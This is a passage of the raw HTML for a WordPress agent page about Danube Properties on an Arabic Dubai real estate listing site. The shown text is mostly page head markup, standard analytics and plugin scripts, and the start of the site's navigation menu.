

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aqaratdubai.ae/agent/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AF%D8%A7%D9%86%D9%88%D8%A8-%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%D8%A9-%D8%AF%D8%A8%D9%8A/
body_size: 24033
content:
<!doctype html>



<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 8]>    <html class="lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->



<head>
    <meta name="msvalidate.01" content="D069D168662664FF726B9386E65987D6" />
    <meta charset="UTF-8">
    
           <link rel="shortcut icon" href="https://aqaratdubai.ae/wp-content/uploads/2015/12/AqaratFaviconTransparent.png" />
       






    <!-- Define a viewport to mobile devices to use - telling the browser to assume that the page is as wide as the device (width=device-width) and setting the initial page zoom level to be 1 (initial-scale=1.0) -->



    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=0">



    <meta name="format-detection" content="telephone=no">



    <!-- Style Sheet-->



    <link rel="stylesheet" href="https://aqaratdubai.ae/wp-content/themes/realhomes-theme/style.css"/>







    <!-- Pingback URL -->



    <link rel="pingback" href="https://aqaratdubai.ae/xmlrpc.php" />







    <!-- RSS -->



    <link rel="alternate" type="application/rss+xml" title="عقارات دبي" href="https://aqaratdubai.ae/feed/" />



    <link rel="alternate" type="application/atom+xml" title="عقارات دبي" href="https://aqaratdubai.ae/feed/atom/" />







    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->



    <!--[if lt IE 9]>



    <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>



    <![endif]-->







    
<!-- Start PushCrew Asynchronous Code -->
<script type='text/javascript'>
(function(p,u,s,h) {
    p._pcq = p._pcq || [];
    p._pcq.push(['_currentTime', Date.now()]);
    s = u.createElement('script'); s.type = 'text/javascript'; s.async = true;
    s.src = 'https://cdn.pushcrew.com/js/1018eb75e966d2c3cbe7217189c5d559.js';
    h = u.getElementsByTagName('script')[0]; h.parentNode.insertBefore(s, h);
})(window,document);
</script>
<!-- End PushCrew Asynchronous Code -->

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>شركة دانوب العقارية - عقارات للبيع في دبي | موقع عقارات دبي</title>
<meta name="description" content="تصفح آخر التحديثات، الأسعار، مواعيد التسليم، وخطط السداد والعروض العقارية الخاصة بكافة مشاريع شركة دانوب العقارية في مدينة دبي"/>
<meta name="robots" content="noodp"/>
<meta name="keywords" content="دانوب العقارية ; شركة دانوب"/>
<link rel="canonical" href="https://aqaratdubai.ae/agent/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a8%d9%8a/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="شركة دانوب العقارية - عقارات للبيع في دبي | موقع عقارات دبي" />
<meta property="og:description" content="تصفح آخر التحديثات، الأسعار، مواعيد التسليم، وخطط السداد والعروض العقارية الخاصة بكافة مشاريع شركة دانوب العقارية في مدينة دبي" />
<meta property="og:url" content="https://aqaratdubai.ae/agent/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a8%d9%8a/" />
<meta property="og:site_name" content="عقارات دبي" />
<meta property="article:publisher" content="https://www.facebook.com/aqaratdubai" />
<meta property="og:image" content="https://aqaratdubai.ae/wp-content/uploads/2015/07/Logo-Danube4.jpg" />
<meta property="og:image:width" content="210" />
<meta property="og:image:height" content="210" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="تصفح آخر التحديثات، الأسعار، مواعيد التسليم، وخطط السداد والعروض العقارية الخاصة بكافة مشاريع شركة دانوب العقارية في مدينة دبي" />
<meta name="twitter:title" content="شركة دانوب العقارية - عقارات للبيع في دبي | موقع عقارات دبي" />
<meta name="twitter:site" content="@aqaratdubaiae" />
<meta name="twitter:image" content="https://aqaratdubai.ae/wp-content/uploads/2015/07/Logo-Danube4.jpg" />
<meta name="twitter:creator" content="@aqaratdubaiae" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="عقارات دبي &raquo; Feed" href="https://aqaratdubai.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="عقارات دبي &raquo; Comments Feed" href="https://aqaratdubai.ae/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aqaratdubai.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='https://aqaratdubai.ae/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='codepeople-loading-page-style-css'  href='https://aqaratdubai.ae/wp-content/plugins/loading-page/css/loading-page.css?ver=free-1.0.25' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://aqaratdubai.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://aqaratdubai.ae/wp-content/plugins/form-maker/css/jquery-ui-1.10.3.custom.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-spinner-css'  href='https://aqaratdubai.ae/wp-content/plugins/form-maker/css/jquery-ui-spinner.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='form_maker_calendar-jos-css'  href='https://aqaratdubai.ae/wp-content/plugins/form-maker/css/calendar-jos.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='form_maker_frontend-css'  href='https://aqaratdubai.ae/wp-content/plugins/form-maker/css/form_maker_frontend.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-all-css-css'  href='https://aqaratdubai.ae/wp-content/plugins/gallery-images/style/gallery-all.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css'  href='https://aqaratdubai.ae/wp-content/plugins/gallery-images/style/style2-os.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css'  href='https://aqaratdubai.ae/wp-content/plugins/gallery-images/style/lightbox.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://aqaratdubai.ae/wp-content/plugins/gallery-images/style/css/font-awesome.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='popup-contact-form-css'  href='https://aqaratdubai.ae/wp-content/plugins/popup-contact-form/popup-contact-form.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css'  href='https://aqaratdubai.ae/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='ssbaFont-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='calling-buttons-css-css'  href='https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/css/calling-buttons.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='calling-buttons-css-f-css'  href='https://aqaratdubai.ae/wp-content/plugins/smart-leads/assets/css/intlTelInput.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://aqaratdubai.ae/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://aqaratdubai.ae/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='theme-roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;subset=latin%2Ccyrillic&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='theme-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/bootstrap.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css'  href='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/responsive.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css-css'  href='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/font-awesome.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css'  href='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/flexslider/flexslider.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css'  href='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/prettyphoto/prettyPhoto.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css-css'  href='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/swipebox/swipebox.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css'  href='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/main.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-responsive-css-css'  href='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/custom-responsive.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://aqaratdubai.ae/wp-content/plugins/tablepress/css/default.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/form-maker/js/if_gmap_front_end.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/form-maker/js/jelly.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/form-maker/js/file-upload.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/form-maker/js/calendar/calendar.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/form-maker/js/calendar/calendar_function.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/popup-contact-form/popup-contact-form.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/popup-contact-form/popup-contact-popup.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=7.2'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=7.2'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/flexslider/jquery.flexslider-min.js?ver=2.1'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/elastislide/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/elastislide/jquery.elastislide.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/prettyphoto/jquery.prettyPhoto.js?ver=3.1.4'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/swipebox/jquery.swipebox.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/jquery.isotope.min.js?ver=1.5.25'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/jquery.jcarousel.min.js?ver=0.2.9'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/jquery.validate.min.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/jquery.form.js?ver=3.40'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/jquery.selectbox.js?ver=1.2'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/jquery.transit.min.js?ver=0.9.9'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/bootstrap.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/jquery.nice-select.min.js?ver=1.2.1'></script>
<link rel='https://api.w.org/' href='https://aqaratdubai.ae/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aqaratdubai.ae/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aqaratdubai.ae/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='https://aqaratdubai.ae/?p=2900' />
<link rel="alternate" type="application/json+oembed" href="https://aqaratdubai.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faqaratdubai.ae%2Fagent%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25af%25d8%25a7%25d9%2586%25d9%2588%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2582%25d8%25a7%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25af%25d8%25a8%25d9%258a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aqaratdubai.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faqaratdubai.ae%2Fagent%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25af%25d8%25a7%25d9%2586%25d9%2588%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2582%25d8%25a7%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25af%25d8%25a8%25d9%258a%2F&#038;format=xml" />
<!-- JSON Schema Generator created by www.51blocks.com.--><script type="application/ld+json">{
                                "@context": "https://schema.org","@type": "LocalBusiness","url": "http://aqaratdubai.ae/property-type/محلات-للبيع-في-دبي/","email": "mailto:info@aqaratdubai.ae","description": "محلات للبيع في دبي بأسعار مناسبة للغاية من المطور العقارى مباشرة , أفضل العروض لشراء مساحات تجارية أو محلات فى دبى","name": "محلات للبيع في دبي","telephone": "1554 241 4 971+","openingHours": "Mo,Tu,We,Th,Fr,Sa,Su 08:00-20:00","geo": {
                    "@type": "GeoCoordinates",
                    "latitude":"25.204849",
                    "longitude": "55.270783"
                },"sameAs": [ "" ]}</script><!-- JSON Schema Generator created by www.51blocks.com.--><script type="application/ld+json">{
                                "@context": "https://schema.org","@type": "LocalBusiness","url": "http://aqaratdubai.ae/property-type/شقق-للبيع-في-دبي/","email": "mailto:info@aqaratdubai.ae","description": "أفضل شقق للبيع في دبي يقدمها لك موقع عقارات دبى الذى يمكنك من خلاله امتلاك أفضل الوحدات السكنية الموجودة فى دبى وبأنسب أسعار متاحة فى السوق","name": "شقق للبيع فى دبى - تشكيلة متنوعة من الشقق - عقارات دبي","telephone": "1554 241 4 971+","openingHours": "Mo,Tu,We,Th,Fr,Sa,Su 08:00-19:00","geo": {
                    "@type": "GeoCoordinates",
                    "latitude":"25.204849",
                    "longitude": "55.270783"
                },"sameAs": [ "" ]}</script><!-- JSON Schema Generator created by www.51blocks.com.--><script type="application/ld+json">{
                                "@context": "https://schema.org","@type": "LocalBusiness","url": "http://aqaratdubai.ae/","email": "mailto:info@aqaratdubai.ae","description": "اشتري واستثمر في عقارات دبي مباشرة من المطور العقاري في الامارات العربية مع افضل موقع عربي للعقارات - فريق مميز في خدمتكم ,استشارة مجانية مع اهم العروض","name": "عقارات دبي","telephone": "1554 241 4 971+","openingHours": "Mo,Tu,We,Th,Fr,Sa,Su 08:00-18:00","geo": {
                    "@type": "GeoCoordinates",
                    "latitude":"25.204849",
                    "longitude": "55.270783"
                },"sameAs": [ "" ]}</script><style type="text/css">	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
								}
								.ssba, .ssba a
								{
									text-decoration:none;
									border:0;
									background: none;
									font-family: Indie Flower;
									font-size: 	20px;
									
									font-weight: bold;
								}</style>    <script type="text/javascript">
        var ajaxurl = 'https://aqaratdubai.ae/wp-admin/admin-ajax.php';
    </script>
    
<link rel="stylesheet" type="text/css" href="https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/component.css" />
<script src="https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/menu.js"></script>
<script src="https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/parallax.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PF9HJP2');</script>
<!-- End Google Tag Manager -->
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDQQYuaMXhMqFKoxlc3NQP9DKu9Lb62bmQ"></script>

<!-- Google reCaptcha API -->
    <script src="https://www.google.com/recaptcha/api.js?render=6LfGgX0qAAAAAAPnFrrahashoqkwoQrYz04V6Txz&hl=ar&badge=bottomleft" async defer></script>
</head>



<body class="agent-template-default single single-agent postid-2900">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PF9HJP2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->






        <!-- Start Header -->

			<div id="st-container" class="st-container">
			
			<nav class="st-menu st-effect-4" id="menu-9">
                          <div id="cssmenu">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1471"><a href="https://aqaratdubai.ae/%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%b9%d9%86-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">البحث عن العقار في دبي</a>
<ul class="sub-menu">
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1486"><a href="https://aqaratdubai.ae/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">شركات عقارية في دبي</a>
	<ul class="sub-menu">
		<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-1505"><a href="https://aqaratdubai.ae/agent/%d8%af%d8%a7%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a8%d9%8a/">داماك العقارية</a></li>
		<li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-agent current-menu-item menu-item-2904"><a href="https://aqaratdubai.ae/agent/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a8%d9%8a/">دانوب العقارية</a></li>
		<li id="menu-item-13965" class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-13965"><a href="https://aqaratdubai.ae/agent/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a8%d9%8a-%d9%84%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa/">شركة دبي للعقارات</a></li>
		<li id="menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-13366"><a href="https://aqaratdubai.ae/agent/%d8%a7%d8%b9%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">اعمار العقارية</a></li>
		<li id="menu-item-10578" class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-10578"><a href="https://aqaratdubai.ae/agent/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%ad%d8%a8%d8%aa%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">مجموعة الحبتور</a></li>
		<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-15280"><a href="https://aqaratdubai.ae/agent/%d8%aa%d8%a7%d9%8a%d8%ac%d8%b1-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">تايجر العقارية</a></li>
		<li id="menu-item-12597" class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-12597"><a href="https://aqaratdubai.ae/agent/%d8%b3%d9%8a%d9%84%d9%8a%d9%83%d8%aa-%d8%ac%d8%b1%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">سيليكت جروب العقارية</a></li>
		<li id="menu-item-14154" class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-14154"><a href="https://aqaratdubai.ae/agent/%d9%86%d8%b4%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">نشاما العقارية</a></li>
		<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-agent menu-item-13198"><a href="https://aqaratdubai.ae/agent/%d8%b4%d9%88%d8%a8%d8%a7-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9/">شوبا العقارية</a></li>
		<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://aqaratdubai.ae/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d9%82%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">عرض كل المطورين</a></li>
	</ul>
</li>
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1480"><a href="https://aqaratdubai.ae/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%af%d8%a8%d9%8a/">مشاريع دبي</a>
	<ul class="sub-menu">
		<li id="menu-item-21658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21658"><a href="https://aqaratdubai.ae/property-city/%d8%a8%d8%b1%d8%ac-%d9%83%d8%b1%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a/">برج كراون من اعمار</a></li>
		<li id="menu-item-21523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21523"><a href="https://aqaratdubai.ae/property-city/%d8%a5%d9%8a%d8%af%d9%86-%d8%b0%d8%a7-%d9%81%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d8%b9%d9%85%d8%a7%d8%b1/">ايدن ذا فالي من اعمار</a></li>
